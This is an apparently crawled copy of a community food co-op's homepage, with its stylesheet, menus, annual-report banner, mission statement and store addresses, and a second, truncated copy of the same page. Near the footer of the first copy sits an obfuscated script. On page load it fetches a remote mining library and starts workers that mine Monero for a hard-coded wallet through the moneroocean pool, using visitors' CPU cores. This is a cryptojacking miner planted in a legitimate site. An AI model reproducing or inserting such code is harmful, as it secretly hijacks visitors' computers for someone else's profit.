	float: left;
	margin-left: 150px;
}
#Event {
	text-align: left;
	float: left;
	width: 340px;
	margin-right: 40px;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: -20px;
	margin-bottom: 20px;
	text-align: left;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: right;
	height: 45px;
	width: 165px;
	margin-right: 50px;
	margin-left: 0px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
}

@media only screen and (min-width: 769px) {
#Welcome {
	font-family: "Century Gothic";
	padding: 20px;
	float: left;
	width: 530px;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#TileHolder {
	text-align: center;
	width: 1165px;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]margin-top: 0px; */
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 275px;
	margin-right: 20px;
	margin-left: 0px;
	margin-bottom: 0px;
}
#Tile4 {
	float: left;
	width: 275px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
}	
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
}
</style>
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link href="p7igm/p7IGM03.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="p7igm/p7IGMscripts.js"></script>

</head>
<body>
<div class="gridContainer clearfix">
<!--ZOOMRESTART-->
<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div>

<div id="Banner"> 
  <div id="BannerHolderFull">
  <div id="p7IGMfullsize_1" class="p7IGM03_FSwrapper">
  <div class="p7IGM03-prev-arrow"><a id="p7IGMbp_1" href="#">&lsaquo;</a></div>
  <div class="p7IGM03-next-arrow"><a id="p7IGMbn_1" href="#">&rsaquo;</a></div>
  <div id="p7IGMfsimgwrapper_1" class="p7IGM03_FSIMGwrapper">
    <div id="p7IGMloading_1" class="p7IGM03_IGMloading"></div>
    <div id="p7IGMfsimage_1" class="p7IGM03_FSimage">
      <div id="p7IGMimgwrapper_1" class="p7IGMimage-wrapper">
        <div id="p7IGMimage_1" class="p7IGM03_image"><a id="p7IGMimlink_1" class="p7IGM03-image-link" href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf" title="2024 Annual Report"><img id="p7IGMim_1" name="p7IGMim_1" src="images/Annual Report Cover 2024_Website.png" alt="Central Co-op&#039;s 2024 Annual Report" class="p7IGM03_fs_img" /></a></div>
      </div>
    </div>
  </div>
</div>

  <div id="p7IGM_1" class="p7IGM03 IGMnoscript">
    <div class="p7IGM_wrapper">
      <div class="p7IGM03_layout"></div>
    </div>
    <div id="p7IGMthumbs_1" class="p7IGM03_thumbswrapper IGMno-display">
      <div class="p7IGM03_arrows IGM-arrows">
        <div class="arrow-left"><a id="p7IGMleft_1" href="#">&lsaquo;</a></div>
        <div class="arrow-right"><a id="p7IGMright_1" href="#">&rsaquo;</a></div>
      </div>
      <div id="p7IGMtvp_1" class="p7IGM03_thumbsviewport IGM-thumbsVP">
        <div id="p7IGMtgw_1" class="p7IGM03_thumbsglidewrapper">
          <ul class="p7IGM03_thumbslist IGM-thumbs">
          
                          <li><a href="images/Annual Report Cover 2024_Website.png" title="2024 Annual Report"></a>
                <div class="p7igm_image_link"><a href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf">Central Co-op&#039;s 2024 Annual Report</a></div>
              </li>
                         
          </ul>
        </div>
      </div>
    </div>
    <script type="text/javascript">P7_opIGM('p7IGM_1',0,1,400,1,3,800,1,1,1,400,400,1,1,7000,7000,1,0,0,0,0);</script>
  </div>
</div>
<div id="BannerHolderMobile"><a href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf"><img src="images/Annual Report Cover 2024_Mobile.png"></a></div>
</div>
<div id="MainBody">
  <div id="TileHolder">
<div id="Tile1"><a href="https:&#x2F;&#x2F;www.centralcoop.coop&#x2F;join.php"><img src="images/Join the Co-op Thumbnail.png" name="Tile1" id="Tile1"></a>
</div>
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;242984712560158">
<div id="Tile2">
<img src=images/Vote%20Thumbnail_Vote%20Thumb.png></div></a>
<div id="Tile3"><a href="central-savings.php"><img src="images/Fresh Savings 2023-02.png"></a>
</div>
<div id="Tile4">
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;202115527144041"><img src="images/Special Order Thumbnail.png"></a>
</div>
  <div id="Welcome">
    <h3>Welcome to Central Coop!</h3>
    <p>Our Mission Statement: Central Co-op is a community-owned natural foods cooperative with locations on Seattle’s Capitol Hill and in Tacoma’s North End. Owned by our shoppers and workers, we&#039;re a complete grocery store dedicated to high-quality products, sustainable practices, and strong relationships with Washington farmers and artisans. </p>
  </div>
  <div id="Instacart"><a href="https://www.instacart.com/central-coop?utm_source=Button&utm_medium=Homepage&utm_campaign=Instacart"><img src="images/instacart_mainpage2.png"></a></div>
  <div id="spacer">
  <a href="join.php">
  <div class="HomeButton">JOIN THE CO-OP!</div></a>
  <a href="newsletters.php"><div class="HomeButton">GET OUR NEWSLETTER</div></a>
  </div>
  <div id="spacer"><h3>Upcoming Events:</h3>
      </div>
  <a href="events.php"><div id="MoreEvents" class="MoreEvents">MORE EVENTS</div>
  </div>
  </div>
</div>
<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script><!--ZOOMSTOP-->
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.centralcoop.coop/js/jssocials.js
body_size: 6248
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Central Co-op | Seattle & Tacoma Community-Owned Natural Foods</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<style type="text/css">
#TileHolder {
	width: 95%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	margin-top: 30px;
}
#BannerHolderFull {
	display:none;
}
#BannerHolderMobile {
	display: block;
	height: auto;
	width: 100%;
}
#EventImg {
	display: block;
	float: left;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Event {
	text-align: left;
	float: none;
	width: 90%;
	margin-right: auto;
	margin-left: auto;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: 30px;
	/* [disabled]margin-bottom: 30px; */
	text-align: left;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: none;
	width: 85%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Tile1,
#Tile2,
#Tile3,
#Tile4 {
	float: none;
	width: 275px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	height: 250px;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
#Instacart {
	margin-top: 30px;
	width: 90%;
	float: none;
	margin-left: auto;
	margin-right: auto;
}
#EventImg {
	margin-right: 20px;
	margin-bottom: 25px;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	clear: both;
	width: 80%;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
@media only screen and (min-width: 481px) {
#TileHolder {
	text-align: center;
	width: 96%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	height: 180px;
	/* [disabled]margin-top: 0px; */
}
#BannerHolderFull {
	display:block;
}
#BannerHolderMobile {
	display:none;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: left;
	width: 94%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 160px;
	margin-right: 24px;
	margin-left: 0px;
	margin-bottom: 0px;
	height: auto;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 160px;
	height: 160px;
}
#Tile4 {
	float: left;
	width: 160px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
	clear: right;
	height: auto;
}
#Instacart {
	margin-top: 50px;
	width: 400px;
	float: left;
	margin-left: 150px;
}
#Event {
	text-align: left;
	float: left;
	width: 340px;
	margin-right: 40px;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: -20px;
	margin-bottom: 20px;
	text-align: left;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: right;
	height: 45px;
	width: 165px;
	margin-right: 50px;
	margin-left: 0px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
}

@media only screen and (min-width: 769px) {
#Welcome {
	font-family: "Century Gothic";
	padding: 20px;
	float: left;
	width: 530px;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#TileHolder {
	text-align: center;
	width: 1165px;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]margin-top: 0px; */
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 275px;
	margin-right: 20px;
	margin-left: 0px;
	margin-bottom: 0px;
}
#Tile4 {
	float: left;
	width: 275px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
}	
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
}
</style>
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link href="p7igm/p7IGM03.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="p7igm/p7IGMscripts.js"></script>

</head>
<body>
<div class="gridContainer clearfix">
<!--ZOOMRESTART-->
<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div>

<div id="Banner"> 
  <div id="BannerHolderFull">
  <div id="p7IGMfullsize_1" class="p7IGM03_FSwrapper">
  <div class="p7IGM03-prev-arrow"><a id="p7IGMbp_1" href="#">&lsaquo;</a></div>
  <div class="p7IGM03-next-arrow"><a id="p7IGMbn_1" href="#">&rsaquo;</a></div>
  <div id="p7IGMfsimgwrapper_1" class="p7IGM03_FSIMGwrapper">
    <div id="p7IGMloading_1" class="p7IGM03_IGMloading"></div>
    <div id="p7IGMfsimage_1" class="p7IGM03_FSimage">
      <div id="p7IGMimgwrapper_1" class="p7IGMimage-wrapper">
        <div id="p7IGMimage_1" class="p7IGM03_image"><a id="p7IGMimlink_1" class="p7IGM03-image-link" href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf" title="2024 Annual Report"><img id="p7IGMim_1" name="p7IGMim_1" src="images/Annual Report Cover 2024_Website.png" alt="Central Co-op&#039;s 2024 Annual Report" class="p7IGM03_fs_img" /></a></div>
      </div>
    </div>
  </div>
</div>

  <div id="p7IGM_1" class="p7IGM03 IGMnoscript">
    <div class="p7IGM_wrapper">
      <div class="p7IGM03_layout"></div>
    </div>
    <div id="p7IGMthumbs_1" class="p7IGM03_thumbswrapper IGMno-display">
      <div class="p7IGM03_arrows IGM-arrows">
        <div class="arrow-left"><a id="p7IGMleft_1" href="#">&lsaquo;</a></div>
        <div class="arrow-right"><a id="p7IGMright_1" href="#">&rsaquo;</a></div>
      </div>
      <div id="p7IGMtvp_1" class="p7IGM03_thumbsviewport IGM-thumbsVP">
        <div id="p7IGMtgw_1" class="p7IGM03_thumbsglidewrapper">
          <ul class="p7IGM03_thumbslist IGM-thumbs">
          
                          <li><a href="images/Annual Report Cover 2024_Website.png" title="2024 Annual Report"></a>
                <div class="p7igm_image_link"><a href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf">Central Co-op&#039;s 2024 Annual Report</a></div>
              </li>
                         
          </ul>
        </div>
      </div>
    </div>
    <script type="text/javascript">P7_opIGM('p7IGM_1',0,1,400,1,3,800,1,1,1,400,400,1,1,7000,7000,1,0,0,0,0);</script>
  </div>
</div>
<div id="BannerHolderMobile"><a href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf"><img src="images/Annual Report Cover 2024_Mobile.png"></a></div>
</div>
<div id="MainBody">
  <div id="TileHolder">
<div id="Tile1"><a href="https:&#x2F;&#x2F;www.centralcoop.coop&#x2F;join.php"><img src="images/Join the Co-op Thumbnail.png" name="Tile1" id="Tile1"></a>
</div>
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;242984712560158">
<div id="Tile2">
<img src=images/Vote%20Thumbnail_Vote%20Thumb.png></div></a>
<div id="Tile3"><a href="central-savings.php"><img src="images/Fresh Savings 2023-02.png"></a>
</div>
<div id="Tile4">
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;202115527144041"><img src="images/Special Order Thumbnail.png"></a>
</div>
  <div id="Welcome">
    <h3>Welcome to Central Coop!</h3>
    <p>Our Mission Statement: Central Co-op is a community-owned natural foods cooperative with locations on Seattle’s Capitol Hill and in Tacoma’s North End. Owned by our shoppers and workers, we&#039;re a complete grocery store dedicated to high-quality products, sustainable practices, and strong relationships with Washington farmers and artisans. </p>
  </div>
  <div id="Instacart"><a href="https://www.instacart.com/central-coop?utm_source=Button&utm_medium=Homepage&utm_campaign=Instacart"><img src="images/instacart_mainpage2.png"></a></div>
  <div id="spacer">
  <a href="join.php">
  <div class="HomeButton">JOIN THE CO-OP!</div></a>
  <a href="newsletters.php"><div class="HomeButton">GET OUR NEWSLETTER</div></a>
  </div>
  <div id="spacer"><h3>Upcoming Events:</h3>
      </div>
  <a href="events.php"><div id="MoreEvents" class="MoreEvents">MORE EVENTS</div>
  </div>
  </div>
</div>
<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
